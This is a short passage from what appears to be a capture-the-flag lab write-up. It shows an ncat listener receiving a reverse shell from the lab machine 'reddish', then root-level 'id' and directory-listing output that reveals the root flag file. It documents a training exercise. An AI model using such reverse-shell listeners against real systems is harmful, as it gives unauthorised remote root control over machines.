 └─$ rlwrap ncat -lvnp 10009
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::10009
Ncat: Listening on 0.0.0.0:10009
Ncat: Connection from 10.129.200.163.
Ncat: Connection from 10.129.200.163:44590.
bash: cannot set terminal process group (21661): Inappropriate ioctl for device
bash: no job control in this shell
root@reddish:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@reddish:~# ls -la
ls -la
total 28
drwx------  4 root root 4096 Apr 22 03:36 .
drwxr-xr-x 23 root root 4096 Sep 28  2022 ..
lrwxrwxrwx  1 root root    9 Jul 16  2018 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Jul 15  2018 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Apr 22 03:36 root.txt
drwx------  2 root root 4096 Jul 15  2018 .ssh